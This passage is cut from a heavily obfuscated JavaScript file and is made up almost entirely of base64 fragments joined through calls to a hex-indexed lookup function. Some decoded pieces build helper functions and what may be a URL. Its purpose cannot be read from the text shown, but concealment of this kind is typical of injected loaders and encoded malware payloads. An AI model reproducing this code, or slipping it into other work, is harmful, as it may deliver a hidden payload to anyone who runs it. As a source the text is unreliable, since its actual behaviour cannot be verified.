oMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'